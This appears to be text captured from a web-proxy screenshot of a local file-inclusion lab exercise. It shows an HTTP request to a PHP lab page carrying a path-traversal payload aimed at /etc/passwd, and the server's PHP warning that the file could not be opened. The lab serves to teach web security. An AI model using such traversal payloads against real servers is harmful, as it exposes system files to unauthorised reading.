 Request
Raw Hex
\n
1 GET /labs/fi0x02.php?filename=../../../../../etc/passwd HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/labs/fi0x02.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Mar 2024 01:28:20 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 1861
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
: file_get_contents(etc/passwd): failed to open stream: No such file or directory in <b>
/var/www/html/labs/fi0x02.php
</b>
on line <b>
12
</b>
<br />